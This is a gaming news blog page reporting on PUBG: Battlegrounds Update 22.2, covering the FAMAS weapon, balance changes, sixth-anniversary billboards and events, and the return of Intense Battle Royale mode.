                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS&#8217; 6TH ANNIVERSARY CELEBRATION</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS&#8217; 6TH ANNIVERSARY CELEBRATION
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 09, 2023'>March 09, 2023</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&title=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&title=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp&description=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&title=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-9219086528133791696' itemprop='articleBody'>
<meta content='PUBG: BATTLEGROUNDS  Update 22.2 has been revealed and it’s headlined by the introduction of a new Care Package weapon - the FAMAS - along w...' name='twitter:description'/>
<a href="https://krafton.com/en/games/battlegrounds/" rel="nofollow" target="_blank">PUBG: BATTLEGROUNDS</a> Update 22.2 has been revealed and it&#8217;s headlined by the introduction of a new Care Package weapon - the FAMAS - along with several balance adjustments to weapons like the AUG, M16AF, Mk47 Mutant, and P90. Additionally, PUBG: BATTLEGROUNDS&#8217; 6th Anniversary is this month, so players will be able to find themed billboards and other decorative items throughout Erangel, Miramar, and Sanhok when the update goes live on PC on March 14 and consoles on March 23. These are just the highlights of Update 22.2, so please check out the full patch notes <a href="https://emea.battlegrounds.pubg.com/en/patch-notes/patch-notes-update-22-2/" rel="nofollow" target="_blank">HERE</a> for a deeper dive into what&#8217;s new.<div><br /></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s1024/Workshop-Update-1-1024x576.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS&#8217; 6TH ANNIVERSARY CELEBRATION" border="0" data-original-height="576" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp" title="UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS&#8217; 6TH ANNIVERSARY CELEBRATION" /></a></div><br /><div><br /></div><div><br /></div><div><blockquote>Speaking of PUBG: BATTLEGROUNDS&#8217; 6th Anniversary, we&#8217;re using this update to tease a much larger celebration set for later this month. To kick -off the festivities, we&#8217;re announcing an in-game collaboration with celebrated toy designer and street art muralist <a href="https://www.tristaneaton.com/" rel="nofollow" target="_blank">Tristan Eaton</a>, who dreamed up a beautiful set of commemorative in-game billboards that you&#8217;ll want to watch for whenever a match takes you to Erangel, Miramar, or Sanhok. Tristan&#8217;s incredible creations are here as a tribute to all the amazing Survivors who first dropped into Erangel six years ago, and to all who joined us in the days since.</blockquote><br /> <br /><blockquote>Additionally, we&#8217;re hosting a special 6th Anniversary Message Event through March 23, during which players  can ask questions and wish the PUBG: BATTLEGROUNDS team a happy 6th anniversary. For those who submit messages, we&#8217;ll select 100 random winners to receive special real-world 6th anniversary-themed items, including metal posters, postcards, and stickers. Please visit <a href="https://pubg.info/6thAnniversaryMessage_EN">https://pubg.info/6thAnniversaryMessage_EN</a> for all the details on how to share your message and enter for the chance to win.</blockquote><br /> <br /><blockquote>While not 6th Anniversary-related, the community-favorite Intense Battle Royale mode has returned through March 31 on PC and consoles. For those who missed out earlier this year, Intense Battle Royale is a fast-paced, mini battle royale LABS mode sustaining all the essential factors of our traditional battle royale system. We&#8217;ve simplified several factors to reduce play time by a bunch &#8211; looting, long-distance traveling, number of enemies, and more. These changes let players focus more on the usual Battle Royale Mode&#8217;s signature late-game intensity right off the bat.</blockquote><br /> <br />As you can see, March is packed for PUBG: BATTLEGROUNDS. But this is just the start as we look forward to sharing the full scope of the game&#8217;s 6th anniversary soon. More information on PUBG: BATTLEGROUNDS is available at <a href="https://emea.battlegrounds.pubg.com/en/" rel="nofollow" target="_blank">emea.battlegrounds.pubg.com</a>&nbsp;</div><div><div style="text-align: start;"><br /></div><div style="text-align: start;"><br /></div><iframe allowfullscreen="" enablejsapi="true" frameborder="0" height="360" id="widget2" sandbox="allow-scripts allow-same-origin" src="https://www.youtube.com/embed/0hs6y-xpJvc?wmode=transparent" style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-size: 14px; text-align: justify;" width="640" wmode="Opaque"></iframe></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS&#8217; 6TH ANNIVERSARY CELEBRATION</span>
<img alt='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s72-c/Workshop-Update-1-1024x576.webp'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2023-03-09T16:40:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&title=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&title=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp&description=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html&title=UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2023/03/wemade-showcases-future-of-gaming-at.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2023/03/haegins-new-mobile-rpg-demian-saga.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=9219086528133791696&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/9219086528133791696/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>
<img alt='Radiolight is now Steam Deck verified!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttBT7J94ducbny1644sGWEQHMI6ceX1GMmMBBuHP-4yI2OYwGhmadsIyrAfQEuY17kUAR2wCgRIa0Xa3Z_67nq1IvxLTUcmNMvFj7m0BVjJA' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>Radiolight is now Steam Deck verified!</a></div>
<div class='item-snippet'>&#160; Iceberg Interactive and Krystof Knesl are thrilled to inform you that Radiolight is now Steam Deck verified. Embrace the darkness from the...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
